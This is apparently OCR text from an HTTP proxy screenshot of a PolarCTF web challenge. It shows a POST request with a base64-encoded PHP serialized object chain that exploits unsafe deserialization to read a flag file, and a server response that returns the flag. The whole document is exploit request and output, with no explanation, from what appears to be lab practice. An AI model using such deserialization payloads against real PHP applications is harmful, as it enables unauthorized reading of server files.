 Send
Cancel
<
>
Target: http://3129ca2e-7fec-4cc7-8a7e-0a279bb9f78
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
1 POST / HTTP/1.1
2 Host: 3129ca2e-7fec-4cc7-8a7e-0a279bb9f785.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 146
12
13 polar=
Tzo1OiJQb2xhciI6Mjp7czo1OiJuaWdodCI7Tzo1OiJOaWdodCI6MDp7fXM6OToibmlnaHRfYXJnIjtPOj
M6IkRheSI6MTp7czo4OiJmaWxlbmFtZSI7czo5OiIvZmxmbGFnYWciO319
1 HTTP/1.1 200 OK
2 Content-Length: 83
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 17 Oct 2025 06:41:13 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 hacker<? php
10 flag{8630a77f22f9366959a385f9ed794122}
11 ?>
12 wrong call:hacker  arg:/flag